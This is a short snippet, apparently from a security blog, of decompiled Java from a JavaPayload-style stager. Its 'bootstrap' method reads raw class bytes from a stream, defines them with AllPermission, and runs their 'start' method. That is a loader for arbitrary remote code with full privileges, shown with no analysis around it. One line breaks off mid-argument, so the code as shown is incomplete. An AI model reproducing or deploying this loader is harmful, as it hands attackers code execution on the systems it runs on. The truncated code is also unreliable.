 private final void bootstrap(InputStream paramInputStream, OutputStream paramOutputStream, String paramString, String[] paramArrayOfString) throws Exception {
try {
Class clazz;
DataInputStream dataInputStream = new DataInputStream(paramInputStream);
Permissions permissions = new Permissions();
permissions.add(new AllPermission());
ProtectionDomain protectionDomain = new ProtectionDomain(new CodeSource(new URL("file:///"), new java.security.cert.Certificate[0]), permissions);
if (paramString == null) {
int i = dataInputStream.readInt();
do {
byte[] arrayOfByte = new byte[i];
dataInputStream.readFully(arrayOfByte);
resolveClass(clazz = defineClass(null, arrayOfByte, 0, i, protectionDomain));
i = dataInputStream.readInt();
} while (i > 0);
} else {
clazz = Class.forName("javapayload.stage." + paramString);
}
Object object = clazz.newInstance();
clazz.getMethod("start", new Class[] { DataInputStream.class, OutputStream.class, String[].class }).invoke(object, new Object[] { dataInputStream, paramOut
} catch (Throwable throwable) {
throwable.printStackTrace(new PrintStream(paramOutputStream));
}
}
重生信息安全